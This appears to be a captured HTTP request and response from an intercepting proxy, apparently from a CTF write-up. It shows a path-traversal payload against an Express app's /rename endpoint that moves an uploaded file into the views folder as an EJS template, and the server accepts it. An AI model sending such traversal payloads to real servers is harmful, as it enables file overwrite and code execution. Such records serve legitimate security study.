 请求
原始 参数 头 十六进制
POST /rename HTTP/1.1
Host: 146.56.227.88:32242
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Type: application/json
Content-Length: 85
{
"oldName":"../uploads/gogogo.txt",
"newName":"../views/mortis.ejs"
}
响应
原始 头 十六进制
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 35
ETag: W/"23-gudUQPS1WYol6We7jI6FbDwyxig"
Date: Mon, 10 Feb 2025 10:35:07 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{"message":"□□□□□□□"}